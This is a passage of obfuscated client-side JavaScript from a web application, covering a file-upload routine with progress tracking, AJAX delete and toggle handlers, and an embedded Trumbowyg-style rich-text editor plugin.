_0x456fx83(_0x456fx81[_0x5078[189]][_0x456fx94],_0x456fx81[_0x5078[189]][_0x456fx95],_0x456fx81[_0x5078[189]][_0x456fx96],_0x456fx81[_0x5078[189]][_0x456fx97],_0x456fx98,_0x456fx99);_0x456fx82[_0x5078[189]][_0x456fx93]= _0x456fx9a;_0x456fx9b= _0x456fx83(_0x456fx81[_0x5078[189]][_0x456fx94+ 1],_0x456fx81[_0x5078[189]][_0x456fx95+ 1],_0x456fx81[_0x5078[189]][_0x456fx96+ 1],_0x456fx81[_0x5078[189]][_0x456fx97+ 1],_0x456fx98,_0x456fx99);_0x456fx82[_0x5078[189]][_0x456fx93+ 1]= _0x456fx9b;_0x456fx41= _0x456fx83(_0x456fx81[_0x5078[189]][_0x456fx94+ 2],_0x456fx81[_0x5078[189]][_0x456fx95+ 2],_0x456fx81[_0x5078[189]][_0x456fx96+ 2],_0x456fx81[_0x5078[189]][_0x456fx97+ 2],_0x456fx98,_0x456fx99);_0x456fx82[_0x5078[189]][_0x456fx93+ 2]= _0x456fx41;_0x456fx40= _0x456fx83(_0x456fx81[_0x5078[189]][_0x456fx94+ 3],_0x456fx81[_0x5078[189]][_0x456fx95+ 3],_0x456fx81[_0x5078[189]][_0x456fx96+ 3],_0x456fx81[_0x5078[189]][_0x456fx97+ 3],_0x456fx98,_0x456fx99);_0x456fx82[_0x5078[189]][_0x456fx93+ 3]= _0x456fx40}}};e4d223278d21a7c[_0x5078[4]][_0x5078[488]]= function(_0x456fx7b,_0x456fx62,_0x456fx73){var _0x456fx9c= new XMLHttpRequest();var _0x456fx5c=this;var _0x456fx9d=true;var _0x456fxe=0;_0x456fx9c[_0x5078[471]]= function(_0x456fx3c){var _0x456fx9e=JSON[_0x5078[502]](_0x456fx9c[_0x5078[501]]);if(_0x456fx9e[_0x5078[503]]&& _0x456fx9e[_0x5078[504]]){var _0x456fx9f=parseInt(_0x456fx9e[_0x5078[505]]);_0x456fx5c[_0x5078[441]][_0x5078[322]](_0x456fx9e[_0x5078[503]]);_0x456fx5c[_0x5078[506]](_0x456fx9e[_0x5078[503]],_0x456fx9f);_0x456fx5c[_0x5078[75]][_0x5078[322]](_0x456fx9f)};if(_0x456fx9e[_0x5078[82]]){b5cc60e181bb46d0(_0x456fx9e[_0x5078[82]])};_0x456fx9d= false;_0x456fx5c[_0x5078[507]](_0x456fx3c,_0x456fx73)};_0x456fx9c[_0x5078[511]][_0x5078[400]](_0x5078[508],function(_0x456fx3c){_0x456fx5c[_0x5078[510]](_0x456fx3c[_0x5078[509]],_0x456fx3c[_0x5078[15]])},false);_0x456fx9c[_0x5078[417]](_0x5078[31],this[_0x5078[5]][_0x5078[512]],true);_0x456fx7b= _0x456fx7b[_0x5078[455]](_0x5078[513])[1];if(document[_0x5078[10]](_0x5078[71])){_0x456fxe= document[_0x5078[10]](_0x5078[71])[_0x5078[378]]};var _0x456fxa0= new FormData();_0x456fxa0[_0x5078[160]](_0x5078[219],_0x456fx62);_0x456fxa0[_0x5078[160]](_0x5078[514],_0x456fx7b);_0x456fxa0[_0x5078[160]](_0x5078[72],_0x456fxe);_0x456fx9c[_0x5078[515]](_0x456fxa0);if(this[_0x5078[5]][_0x5078[467]]){setTimeout(function(){if(_0x456fx9d){_0x456fx9c[_0x5078[516]]();_0x456fx5c[_0x5078[507]]({target:{status:_0x5078[517]}},_0x456fx73)}},this[_0x5078[5]][_0x5078[467]])}};e4d223278d21a7c[_0x5078[4]][_0x5078[507]]= function(_0x456fx5,_0x456fx73){this[_0x5078[55]][_0x5078[14]]++;this[_0x5078[510]](0,0);if(this[_0x5078[5]][_0x5078[518]]){this[_0x5078[5]][_0x5078[518]](_0x456fx5,this[_0x5078[519]])};_0x456fx73()};e4d223278d21a7c[_0x5078[4]][_0x5078[510]]= function(_0x456fxa1,_0x456fxa2){this[_0x5078[55]][_0x5078[520]]= _0x456fxa1;this[_0x5078[55]][_0x5078[521]]= _0x456fxa2;if(this[_0x5078[5]][_0x5078[444]]){this[_0x5078[5]][_0x5078[444]](this[_0x5078[55]])}};e4d223278d21a7c[_0x5078[4]][_0x5078[506]]= function(_0x456fxa3,_0x456fx9f){var _0x456fxa4=this[_0x5078[5]][_0x5078[522]]+ _0x456fxa3;if((window[_0x5078[51]][_0x5078[50]][_0x5078[342]](_0x5078[523])>  -1)|| (window[_0x5078[51]][_0x5078[50]][_0x5078[342]](_0x5078[524])>  -1)){_0x456fxa4= _0x5078[525]+ _0x456fxa4};_0x456fxa4= _0x5078[526]+ _0x456fx9f+ _0x5078[527]+ _0x456fx9f+ _0x5078[528]+ _0x456fxa4+ _0x5078[529]+ _0x456fx9f+ _0x5078[530];$(_0x5078[531])[_0x5078[160]](_0x456fxa4);$(_0x5078[532])[_0x5078[248]]()};e4d223278d21a7c[_0x5078[4]][_0x5078[533]]= function(_0x456fx9f){This= this;var _0x456fx9=$[_0x5078[33]]({type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],data:_0x5078[534]+ _0x456fx9f,dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){if(_0x456fxa[_0x5078[14]]){var _0x456fxb=$[_0x5078[535]](_0x456fx9f,This[_0x5078[75]]);if(_0x456fxb!=  -1){This[_0x5078[75]][_0x5078[536]](_0x456fxb,1)};$(_0x5078[537]+ _0x456fx9f)[_0x5078[109]](500,function(){$(_0x5078[537]+ _0x456fx9f)[_0x5078[108]]()})}else {if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])};console[_0x5078[46]](_0x456fxa)}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd)})};e4d223278d21a7c[_0x5078[4]][_0x5078[538]]= function(_0x456fx9f){This= this;var _0x456fx9=$[_0x5078[33]]({type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],data:_0x5078[539]+ _0x456fx9f,dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){if(_0x456fxa[_0x5078[14]]){if(_0x456fxa[_0x5078[89]]== 1){$(_0x5078[537]+ _0x456fx9f)[_0x5078[26]](_0x5078[540])}else {$(_0x5078[537]+ _0x456fx9f)[_0x5078[24]](_0x5078[540])};b5cc60e181bb46d0(_0x456fxa[_0x5078[541]])}else {if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])};console[_0x5078[46]](_0x456fxa)}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd)})};jQuery[_0x5078[37]]= {langs:{en:{viewHTML:_0x5078[542],formatting:_0x5078[543],p:_0x5078[544],blockquote:_0x5078[545],code:_0x5078[546],header:_0x5078[547],bold:_0x5078[548],italic:_0x5078[549],strikethrough:_0x5078[550],underline:_0x5078[551],strong:_0x5078[552],em:_0x5078[553],del:_0x5078[554],unorderedList:_0x5078[555],orderedList:_0x5078[556],insertImage:_0x5078[557],insertVideo:_0x5078[558],link:_0x5078[559],createLink:_0x5078[560],unlink:_0x5078[561],justifyLeft:_0x5078[562],justifyCenter:_0x5078[563],justifyRight:_0x5078[564],justifyFull:_0x5078[565],horizontalRule:_0x5078[566],removeformat:_0x5078[567],fullscreen:_0x5078[568],close:_0x5078[569],submit:_0x5078[570],reset:_0x5078[571],required:_0x5078[572],description:_0x5078[573],title:_0x5078[574],text:_0x5078[575],target:_0x5078[576]}},opts:{},btnsGrps:{design:[_0x5078[577],_0x5078[578],_0x5078[579],_0x5078[580]],semantic:[_0x5078[581],_0x5078[582],_0x5078[583]],justify:[_0x5078[584],_0x5078[585],_0x5078[586],_0x5078[587]],lists:[_0x5078[588],_0x5078[589]]}},function(_0x456fx3c,_0x456fxa5,_0x456fxa6,_0x456fx1d,_0x456fx9a){_0x5078[343];_0x456fx1d[_0x5078[213]][_0x5078[37]]= function(_0x456fx3c,_0x456fxa5){if(_0x456fx3c=== Object(_0x456fx3c)||  !_0x456fx3c){return this[_0x5078[91]](function(){_0x456fx1d(this)[_0x5078[189]](_0x5078[37])|| _0x456fx1d(this)[_0x5078[189]](_0x5078[37], new _0x456fxb(this,_0x456fx3c))})};if(1=== this[_0x5078[39]]){try{var _0x456fxa6=_0x456fx1d(this)[_0x5078[189]](_0x5078[37]);switch(_0x456fx3c){case _0x5078[592]:return _0x456fxa6[_0x5078[592]](_0x456fxa5[_0x5078[590]],_0x456fxa5[_0x5078[591]]);case _0x5078[593]:return _0x456fxa6[_0x5078[593]]();case _0x5078[596]:return _0x456fxa6[_0x5078[596]](_0x456fxa5[_0x5078[590]],_0x456fxa5[_0x5078[594]],_0x456fxa5[_0x5078[595]]);case _0x5078[597]:return _0x456fxa6[_0x5078[597]]();case _0x5078[599]:return _0x456fxa6[_0x5078[598]];case _0x5078[600]:return _0x456fxa6[_0x5078[600]]();case _0x5078[601]:return _0x456fxa6[_0x5078[601]]();case _0x5078[602]:return _0x456fxa6[_0x5078[602]]();case _0x5078[603]:return _0x456fxa6[_0x5078[603]]();case _0x5078[604]:return _0x456fxa6[_0x5078[604]];case _0x5078[21]:return _0x456fxa6[_0x5078[21]](_0x456fxa5)}}catch(_0x456fx9a){}};return !1};var _0x456fxb=function(_0x456fx3c,_0x456fxa5){var _0x456fx9a=this;_0x456fx9a[_0x5078[605]]= _0x456fx3c[_0x5078[606]]|| _0x456fxa6,_0x456fx9a[_0x5078[607]]= _0x456fx1d(_0x456fx3c),_0x456fx9a[_0x5078[608]]= _0x456fx1d(_0x456fx3c),_0x456fxa5= _0x456fx1d[_0x5078[610]](!0,{},_0x456fxa5,_0x456fx1d[_0x5078[37]][_0x5078[609]]),_0x456fx9a[_0x5078[604]]= _0x5078[56]==  typeof _0x456fxa5[_0x5078[604]]|| _0x5078[56]==  typeof _0x456fx1d[_0x5078[37]][_0x5078[611]][_0x456fxa5[_0x5078[604]]]?_0x456fx1d[_0x5078[37]][_0x5078[611]][_0x5078[612]]:_0x456fx1d[_0x5078[610]](!0,{},_0x456fx1d[_0x5078[37]][_0x5078[611]][_0x5078[612]],_0x456fx1d[_0x5078[37]][_0x5078[611]][_0x456fxa5[_0x5078[604]]]);var _0x456fxb=_0x456fx9a[_0x5078[604]][_0x5078[613]];_0x456fx9a[_0x5078[614]]= _0x456fx1d[_0x5078[610]](!0,{},{lang:_0x5078[612],dir:_0x5078[615],closable:!1,fullscreenable:!0,fixedBtnPane:!1,fixedFullWidth:!1,autogrow:!1,prefix:_0x5078[616],semantic:!0,resetCss:!1,removeformatPasted:!1,btns:[_0x5078[617],_0x5078[618],_0x5078[619],_0x5078[618],_0x5078[620],_0x5078[618],_0x5078[621],_0x5078[618],_0x5078[622],_0x5078[618],_0x5078[623],_0x5078[618],_0x5078[624],_0x5078[618],_0x5078[625],_0x5078[618],_0x5078[626]],btnsAdd:[],btnsDef:{viewHTML:{func:_0x5078[256]},p:{func:_0x5078[627]},blockquote:{func:_0x5078[627]},h1:{func:_0x5078[627],title:_0x456fxb+ _0x5078[628]},h2:{func:_0x5078[627],title:_0x456fxb+ _0x5078[629]},h3:{func:_0x5078[627],title:_0x456fxb+ _0x5078[630]},h4:{func:_0x5078[627],title:_0x456fxb+ _0x5078[631]},bold:{key:_0x5078[632]},italic:{key:_0x5078[633]},underline:{},strikethrough:{},strong:{func:_0x5078[577],key:_0x5078[632]},em:{func:_0x5078[578],key:_0x5078[633]},del:{func:_0x5078[580]},createLink:{key:_0x5078[634]},unlink:{},insertImage:{},justifyLeft:{},justifyCenter:{},justifyRight:{},justifyFull:{},unorderedList:{func:_0x5078[635]},orderedList:{func:_0x5078[636]},horizontalRule:{func:_0x5078[637]},removeformat:{},formatting:{dropdown:[_0x5078[638],_0x5078[639],_0x5078[640],_0x5078[641],_0x5078[642],_0x5078[643]]},link:{dropdown:[_0x5078[644],_0x5078[645]]}},blockLevelElements:[_0x5078[646],_0x5078[638],_0x5078[391],_0x5078[647],_0x5078[648],_0x5078[649],_0x5078[650],_0x5078[651],_0x5078[652],_0x5078[653],_0x5078[654],_0x5078[639],_0x5078[478],_0x5078[655],_0x5078[656],_0x5078[657],_0x5078[658],_0x5078[659],_0x5078[112],_0x5078[640],_0x5078[641],_0x5078[642],_0x5078[643],_0x5078[660],_0x5078[661],_0x5078[613],_0x5078[662],_0x5078[663],_0x5078[664],_0x5078[665],_0x5078[666],_0x5078[667],_0x5078[668],_0x5078[669],_0x5078[670],_0x5078[671]]},_0x456fxa5),_0x456fxa5[_0x5078[672]]?_0x456fx9a[_0x5078[614]][_0x5078[672]]= _0x456fxa5[_0x5078[672]]:_0x456fx9a[_0x5078[614]][_0x5078[673]]&& (_0x456fx9a[_0x5078[614]][_0x5078[672]][4]= _0x5078[674]),_0x456fx9a[_0x5078[675]]= [],_0x456fx9a[_0x5078[676]]()};_0x456fxb[_0x5078[4]]= {init:function(){var _0x456fx3c=this;_0x456fx3c[_0x5078[431]]= _0x456fx3c[_0x5078[607]][_0x5078[431]](),_0x456fx3c[_0x5078[677]](),_0x456fx3c[_0x5078[678]](),_0x456fx3c[_0x5078[679]](),_0x456fx3c[_0x5078[680]]()},buildEditor:function(){var _0x456fx3c=this,_0x456fx9a=_0x456fx3c[_0x5078[614]][_0x5078[681]],_0x456fxb=_0x5078[25];_0x456fx3c[_0x5078[682]]= _0x456fx1d(_0x5078[683],{"\x63\x6C\x61\x73\x73":_0x456fx9a+ _0x5078[684]+ _0x456fx9a+ _0x5078[685]+ _0x456fx9a+ _0x456fx3c[_0x5078[614]][_0x5078[604]]+ _0x5078[686]}),_0x456fx3c[_0x5078[687]]= _0x456fx3c[_0x5078[607]][_0x5078[689]](_0x5078[688]),_0x456fx3c[_0x5078[687]]?(_0x456fxb= _0x456fx3c[_0x5078[607]][_0x5078[59]](),_0x456fx3c[_0x5078[690]]= _0x456fx1d(_0x5078[683]),_0x456fx3c[_0x5078[682]][_0x5078[691]](_0x456fx3c.$ta)[_0x5078[160]](_0x456fx3c.$ed,_0x456fx3c.$ta)):(_0x456fx3c[_0x5078[690]]= _0x456fx3c[_0x5078[607]],_0x456fxb= _0x456fx3c[_0x5078[690]][_0x5078[21]](),_0x456fx3c[_0x5078[607]]= _0x456fx1d(_0x5078[692],{name:_0x456fx3c[_0x5078[607]][_0x5078[148]](_0x5078[88]),height:_0x456fx3c[_0x5078[431]]})[_0x5078[59]](_0x456fxb),_0x456fx3c[_0x5078[682]][_0x5078[691]](_0x456fx3c.$ed)[_0x5078[160]](_0x456fx3c.$ta,_0x456fx3c.$ed),_0x456fx3c[_0x5078[693]]()),_0x456fx3c[_0x5078[607]][_0x5078[24]](_0x456fx9a+ _0x5078[688])[_0x5078[148]](_0x5078[694],-1),_0x456fx3c[_0x5078[690]][_0x5078[24]](_0x456fx9a+ _0x5078[697])[_0x5078[148]]({contenteditable:!0,dir:_0x456fx3c[_0x5078[604]][_0x5078[695]]|| _0x456fx3c[_0x5078[614]][_0x5078[696]]})[_0x5078[21]](_0x456fxb),_0x456fx3c[_0x5078[608]][_0x5078[689]](_0x5078[698])&& _0x456fx3c[_0x5078[690]][_0x5078[148]](_0x5078[699],_0x456fx3c[_0x5078[608]][_0x5078[148]](_0x5078[699])),_0x456fx3c[_0x5078[614]][_0x5078[700]]&& _0x456fx3c[_0x5078[690]][_0x5078[24]](_0x456fx9a+ _0x5078[701]),_0x456fx3c[_0x5078[614]][_0x5078[702]]|| _0x456fx3c[_0x5078[607]][_0x5078[704]](_0x456fx3c.$ed)[_0x5078[330]]({height:_0x456fx3c[_0x5078[431]],overflow:_0x5078[703]}),_0x456fx3c[_0x5078[614]][_0x5078[673]]&& _0x456fx3c[_0x5078[705]](),_0x456fx3c[_0x5078[706]]=  !1,_0x456fx3c[_0x5078[690]][_0x5078[102]](_0x5078[731],_0x5078[650],function(){var _0x456fxa5=_0x456fx1d(this);return _0x456fx3c[_0x5078[596]](_0x456fx3c[_0x5078[604]][_0x5078[622]],{url:{label:_0x5078[732],value:_0x456fxa5[_0x5078[148]](_0x5078[489]),required:!0},alt:{label:_0x456fx3c[_0x5078[604]][_0x5078[733]],value:_0x456fxa5[_0x5078[148]](_0x5078[734])}},function(_0x456fx3c){return _0x456fxa5[_0x5078[148]]({src:_0x456fx3c[_0x5078[735]],alt:_0x456fx3c[_0x5078[734]]})}),!1})[_0x5078[102]](_0x5078[401],function(_0x456fxa5){if(_0x456fx3c[_0x5078[724]]= 229=== _0x456fxa5[_0x5078[402]],_0x456fxa5[_0x5078[726]]){_0x456fx3c[_0x5078[706]]=  !0;var _0x456fxa6=_0x456fx3c[_0x5078[675]][String[_0x5078[728]](_0x456fxa5[_0x5078[402]])[_0x5078[727]]()];try{return _0x456fx3c[_0x5078[719]](_0x456fxa6[_0x5078[729]],_0x456fxa6[_0x5078[730]]),!1}catch(_0x456fxa5){}}})[_0x5078[102]](_0x5078[723],function(_0x456fxa5){_0x456fx3c[_0x5078[706]]|| 17=== _0x456fxa5[_0x5078[402]]|| _0x456fx3c[_0x5078[724]]|| (_0x456fx3c[_0x5078[705]](!1,13=== _0x456fxa5[_0x5078[402]]),_0x456fx3c[_0x5078[608]][_0x5078[413]](_0x5078[725])),setTimeout(function(){_0x456fx3c[_0x5078[706]]=  !1},200)})[_0x5078[102]](_0x5078[721],function(_0x456fxa5){_0x456fx3c[_0x5078[608]][_0x5078[413]](_0x5078[722]+ _0x456fxa5[_0x5078[217]])})[_0x5078[102]](_0x5078[707],function(_0x456fx1d){if(_0x456fx3c[_0x5078[614]][_0x5078[708]]){_0x456fx1d[_0x5078[114]]();try{var _0x456fx9a=_0x456fxa5[_0x5078[710]][_0x5078[709]](_0x5078[575]);try{_0x456fx3c[_0x5078[605]][_0x5078[598]][_0x5078[712]]()[_0x5078[711]](_0x456fx9a)}catch(_0x456fxb){_0x456fx3c[_0x5078[605]][_0x5078[599]]()[_0x5078[715]](0)[_0x5078[714]](_0x456fxa6[_0x5078[713]](_0x456fx9a))}}catch(_0x456fxb){_0x456fx3c[_0x5078[719]](_0x5078[716],(_0x456fx1d[_0x5078[718]]|| _0x456fx1d)[_0x5078[710]][_0x5078[709]](_0x5078[717]))}};setTimeout(function(){_0x456fx3c[_0x5078[614]][_0x5078[673]]?_0x456fx3c[_0x5078[705]](!1,!0):_0x456fx3c[_0x5078[693]](),_0x456fx3c[_0x5078[608]][_0x5078[413]](_0x5078[720],_0x456fx1d)},0)}),_0x456fx3c[_0x5078[607]][_0x5078[102]](_0x5078[736],function(){_0x456fx3c[_0x5078[608]][_0x5078[413]](_0x5078[725])}),_0x456fx1d(_0x456fx3c[_0x5078[605]])[_0x5078[102]](_0x5078[401],function(_0x456fxa5){return 27=== _0x456fxa5[_0x5078[402]]?(_0x456fx3c[_0x5078[593]](),!1):void(0)})},buildBtnPane:function(){var _0x456fx3c=this,_0x456fxa6=_0x456fx3c[_0x5078[614]][_0x5078[681]];if(_0x456fx3c[_0x5078[614]][_0x5078[672]]!==  !1){_0x456fx3c[_0x5078[737]]= _0x456fx1d(_0x5078[738],{"\x63\x6C\x61\x73\x73":_0x456fxa6+ _0x5078[739]}),_0x456fx1d[_0x5078[91]](_0x456fx3c[_0x5078[614]][_0x5078[672]][_0x5078[741]](_0x456fx3c[_0x5078[614]][_0x5078[740]]),function(_0x456fxa5,_0x456fxb){try{var _0x456fx40=_0x456fxb[_0x5078[455]](_0x5078[742]);_0x456fx40[1]!== _0x456fx9a&& (_0x456fxb= _0x456fx1d[_0x5078[37]][_0x5078[743]][_0x456fx40[1]])}catch(s){};_0x456fx1d[_0x5078[744]](_0x456fxb)|| (_0x456fxb= [_0x456fxb]),_0x456fx1d[_0x5078[91]](_0x456fxb,function(_0x456fxa5,_0x456fx9a){try{var _0x456fxb=_0x456fx1d(_0x5078[745]);_0x5078[618]=== _0x456fx9a?_0x456fxb[_0x5078[24]](_0x456fxa6+ _0x5078[746]):_0x456fx3c[_0x5078[747]](_0x456fx9a)&& _0x456fxb[_0x5078[160]](_0x456fx3c[_0x5078[748]](_0x456fx9a)),_0x456fx3c[_0x5078[737]][_0x5078[160]](_0x456fxb)}catch(_0x456fx40){}})});var _0x456fxb=_0x456fx1d(_0x5078[745],{"\x63\x6C\x61\x73\x73":_0x456fxa6+ _0x5078[749]+ _0x456fxa6+ _0x5078[750]});_0x456fx3c[_0x5078[614]][_0x5078[751]]&& _0x456fxb[_0x5078[160]](_0x456fx3c[_0x5078[759]](_0x5078[568])[_0x5078[102]](_0x5078[118],function(){var _0x456fx9a=_0x456fxa6+ _0x5078[568];_0x456fx3c[_0x5078[682]][_0x5078[752]](_0x456fx9a),_0x456fx3c[_0x5078[682]][_0x5078[42]](_0x456fx9a)?(_0x456fx1d(_0x5078[428])[_0x5078[24]](_0x456fxa6+ _0x5078[753]),_0x456fx1d[_0x5078[91]]([_0x456fx3c[_0x5078[607]],_0x456fx3c[_0x5078[690]]],function(){_0x456fx1d(this)[_0x5078[330]]({height:_0x5078[754],overflow:_0x5078[703]})}),_0x456fx3c[_0x5078[737]][_0x5078[330]](_0x5078[481],_0x5078[755])):(_0x456fx1d(_0x5078[428])[_0x5078[26]](_0x456fxa6+ _0x5078[753]),_0x456fx3c[_0x5078[682]][_0x5078[757]](_0x5078[756]),_0x456fx3c[_0x5078[614]][_0x5078[702]]|| _0x456fx1d[_0x5078[91]]([_0x456fx3c[_0x5078[607]],_0x456fx3c[_0x5078[690]]],function(){_0x456fx1d(this)[_0x5078[330]](_0x5078[431],_0x456fx3c[_0x5078[431]])})),_0x456fx1d(_0x456fxa5)[_0x5078[413]](_0x5078[758])})),_0x456fx3c[_0x5078[614]][_0x5078[760]]&& _0x456fxb[_0x5078[160]](_0x456fx3c[_0x5078[759]](_0x5078[763])[_0x5078[102]](_0x5078[118],function(){_0x456fx3c[_0x5078[682]][_0x5078[42]](_0x456fxa6+ _0x5078[568])&& _0x456fx1d(_0x5078[428])[_0x5078[330]](_0x5078[761],_0x5078[703]),_0x456fx3c[_0x5078[602]](),_0x456fx3c[_0x5078[608]][_0x5078[413]](_0x5078[762])})),_0x456fxb[_0x5078[765]](_0x5078[764])&& _0x456fx3c[_0x5078[737]][_0x5078[160]](_0x456fxb),_0x456fx3c[_0x5078[682]][_0x5078[766]](_0x456fx3c.$btnPane)}},buildBtn:function(_0x456fx3c){var _0x456fxa5=this,_0x456fxa6=_0x456fxa5[_0x5078[614]][_0x5078[681]],_0x456fx9a=_0x456fxa5[_0x5078[614]][_0x5078[767]][_0x456fx3c],_0x456fxb=_0x456fx9a[_0x5078[768]],_0x456fx40=_0x456fxa5[_0x5078[604]][_0x456fx3c]|| _0x456fx3c,_0x456fxa7=_0x456fx1d(_0x5078[769],{type:_0x5078[220],"\x63\x6C\x61\x73\x73":_0x456fxa6+ _0x456fx3c+ _0x5078[770]+ (_0x456fx9a[_0x5078[771]]?_0x5078[772]+ _0x456fxa6+ _0x456fx9a[_0x5078[771]]+ _0x5078[770]:_0x5078[25]),text:_0x456fx9a[_0x5078[334]]|| _0x456fx9a[_0x5078[590]]|| _0x456fx40,title:_0x456fx9a[_0x5078[590]]|| _0x456fx9a[_0x5078[334]]|| _0x456fx40+ (_0x456fx9a[_0x5078[773]]?_0x5078[774]+ _0x456fx9a[_0x5078[773]]+ _0x5078[775]:_0x5078[25]),tabindex:-1,mousedown:function(){return (!_0x456fxb|| _0x456fx1d(_0x5078[454]+ _0x456fx3c+ _0x5078[777]+ _0x456fxa6+ _0x5078[768],_0x456fxa5.$box)[_0x5078[689]](_0x5078[776])) && _0x456fx1d(_0x5078[428],_0x456fxa5[_0x5078[605]])[_0x5078[413]](_0x5078[778]),!_0x456fxa5[_0x5078[737]][_0x5078[42]](_0x456fxa6+ _0x5078[779])|| _0x456fx1d(this)[_0x5078[42]](_0x456fxa6+ _0x5078[780]) || _0x456fx1d(this)[_0x5078[145]]()[_0x5078[42]](_0x456fxa6+ _0x5078[781])?(_0x456fxa5[_0x5078[719]]((_0x456fxb?_0x5078[768]:!1)|| _0x456fx9a[_0x5078[729]]|| _0x456fx3c,_0x456fx9a[_0x5078[730]]|| _0x456fx3c),!1):!1}});if(_0x456fxb){_0x456fxa7[_0x5078[24]](_0x456fxa6+ _0x5078[782]);var _0x456fxa8=_0x456fxa6+ _0x5078[768],_0x456fxa9=_0x456fx1d(_0x5078[683],{"\x63\x6C\x61\x73\x73":_0x456fx3c+ _0x5078[777]+ _0x456fxa8+ _0x5078[772]+ _0x456fxa8+ _0x5078[772]+ _0x456fxa6+ _0x5078[783]});_0x456fx1d[_0x5078[91]](_0x456fxb,function(_0x456fx3c,_0x456fxa6){_0x456fxa5[_0x5078[614]][_0x5078[767]][_0x456fxa6]&& _0x456fxa5[_0x5078[747]](_0x456fxa6)&& _0x456fxa9[_0x5078[160]](_0x456fxa5[_0x5078[784]](_0x456fxa6))}),_0x456fxa5[_0x5078[682]][_0x5078[160]](_0x456fxa9[_0x5078[241]]())}else {_0x456fx9a[_0x5078[773]]&& (_0x456fxa5[_0x5078[675]][_0x456fx9a[_0x5078[773]]]= {func:_0x456fx9a[_0x5078[729]]|| _0x456fx3c,param:_0x456fx9a[_0x5078[730]]|| _0x456fx3c})};return _0x456fxa7},buildSubBtn:function(_0x456fx3c){var _0x456fxa5=this,_0x456fxa6=_0x456fxa5[_0x5078[614]][_0x5078[767]][_0x456fx3c];return _0x456fxa6[_0x5078[773]]&& (_0x456fxa5[_0x5078[675]][_0x456fxa6[_0x5078[773]]]= {func:_0x456fxa6[_0x5078[729]]|| _0x456fx3c,param:_0x456fxa6[_0x5078[730]]|| _0x456fx3c}),_0x456fx1d(_0x5078[769],{type:_0x5078[220],"\x63\x6C\x61\x73\x73":_0x456fxa5[_0x5078[614]][_0x5078[681]]+ _0x456fx3c+ _0x5078[785]+ (_0x456fxa6[_0x5078[771]]?_0x5078[772]+ _0x456fxa5[_0x5078[614]][_0x5078[681]]+ _0x456fxa6[_0x5078[771]]+ _0x5078[770]:_0x5078[25]),text:_0x456fxa6[_0x5078[334]]|| _0x456fxa6[_0x5078[590]]|| _0x456fxa5[_0x5078[604]][_0x456fx3c]|| _0x456fx3c,title:_0x456fxa6[_0x5078[773]]?_0x5078[774]+ _0x456fxa6[_0x5078[773]]+ _0x5078[775]:null,style:_0x456fxa6[_0x5078[756]]|| null,mousedown:function(){return _0x456fx1d(_0x5078[428],_0x456fxa5[_0x5078[605]])[_0x5078[413]](_0x5078[778]),_0x456fxa5[_0x5078[719]](_0x456fxa6[_0x5078[729]]|| _0x456fx3c,_0x456fxa6[_0x5078[730]]|| _0x456fx3c),!1}})},buildRightBtn:function(_0x456fx3c){var _0x456fxa5=this[_0x5078[604]][_0x456fx3c];return _0x456fx1d(_0x5078[769],{type:_0x5078[220],"\x63\x6C\x61\x73\x73":this[_0x5078[614]][_0x5078[681]]+ _0x456fx3c+ _0x5078[770],title:_0x456fxa5,text:_0x456fxa5,tabindex:-1})},isSupportedBtn:function(_0x456fx3c){try{return this[_0x5078[614]][_0x5078[767]][_0x456fx3c][_0x5078[786]]()}catch(_0x456fxa5){};return !0},buildOverlay:function(){var _0x456fx3c=this;return _0x456fx3c[_0x5078[787]]= _0x456fx1d(_0x5078[683],{"\x63\x6C\x61\x73\x73":_0x456fx3c[_0x5078[614]][_0x5078[681]]+ _0x5078[791]})[_0x5078[330]]({top:_0x456fx3c[_0x5078[737]][_0x5078[789]](),height:_0x456fx3c[_0x5078[690]][_0x5078[789]]()+ 1+ _0x5078[790]})[_0x5078[788]](_0x456fx3c.$box),_0x456fx3c[_0x5078[787]]},showOverlay:function(){var _0x456fx3c=this;_0x456fx1d(_0x456fxa5)[_0x5078[413]](_0x5078[758]),_0x456fx3c[_0x5078[787]][_0x5078[333]](200),_0x456fx3c[_0x5078[682]][_0x5078[24]](_0x456fx3c[_0x5078[614]][_0x5078[681]]+ _0x5078[792])},hideOverlay:function(){var _0x456fx3c=this;_0x456fx3c[_0x5078[787]][_0x5078[109]](50),_0x456fx3c[_0x5078[682]][_0x5078[26]](_0x456fx3c[_0x5078[614]][_0x5078[681]]+ _0x5078[792])},fixedBtnPaneEvents:function(){var _0x456fx3c=this,_0x456fxa6=_0x456fx3c[_0x5078[614]][_0x5078[793]],_0x456fx9a=_0x456fx3c[_0x5078[682]];_0x456fx3c[_0x5078[614]][_0x5078[794]]&& (_0x456fx3c[_0x5078[795]]=  !1,_0x456fx1d(_0x456fxa5)[_0x5078[102]](_0x5078[796],function(){if(_0x456fx9a){_0x456fx3c[_0x5078[693]]();var _0x456fxb=_0x456fx1d(_0x456fxa5)[_0x5078[797]](),_0x456fx40=_0x456fx9a[_0x5078[798]]()[_0x5078[331]]+ 1,_0x456fxa7=_0x456fx3c[_0x5078[737]],_0x456fxa8=_0x456fxa7[_0x5078[789]]();_0x456fxb- _0x456fx40> 0&& _0x456fxb- _0x456fx40- _0x456fx3c[_0x5078[431]]< 0?(_0x456fx3c[_0x5078[795]]|| (_0x456fx3c[_0x5078[795]]=  !0,_0x456fxa7[_0x5078[330]]({position:_0x5078[799],top:0,left:_0x456fxa6?_0x5078[94]:_0x5078[703],zIndex:7}),_0x456fx1d([_0x456fx3c[_0x5078[607]],_0x456fx3c[_0x5078[690]]])[_0x5078[330]]({marginTop:_0x456fxa7[_0x5078[431]]()})),_0x456fxa7[_0x5078[330]]({width:_0x456fxa6?_0x5078[755]:_0x456fx9a[_0x5078[481]]()- 1+ _0x5078[790]}),_0x456fx1d(_0x5078[454]+ _0x456fx3c[_0x5078[614]][_0x5078[681]]+ 